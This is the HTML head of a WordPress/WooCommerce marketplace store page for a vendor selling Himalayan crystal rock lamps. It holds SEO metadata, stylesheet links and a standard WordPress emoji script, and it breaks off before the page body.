

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/store/anji/category/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/
body_size: 46178
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>來自喜馬拉雅山脈的黃白水晶岩燈 岩燈淨化環境 黃水晶帶來財運 白水晶讓你好運連連</title>
	<meta name="description" content="來自喜馬拉雅山脈的黃白水晶岩燈 岩燈淨化環境 黃水晶帶來財運 白水晶讓你好運連連" />
	<link rel="canonical" href="https://searchingc.com/store/anji/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Anji" />
	<meta property="og:description" content="Anji" />
	<meta property="og:url" content="https://searchingc.com/store/anji/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Anji" />
	<meta name="twitter:description" content="Anji" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"WebPage","@id":"#webpage","url":"","name":"","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":[""]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":""}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-map-style-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm-leaflet-search-style-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_store_responsive_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-store-responsive.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_style_custom-css'  href='https://searchingc.com/wp-content/uploads/wcfm/wcfmmp-style-custom-1729241423.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769085463' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769085463' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769085463' type='text/css' media='all' />
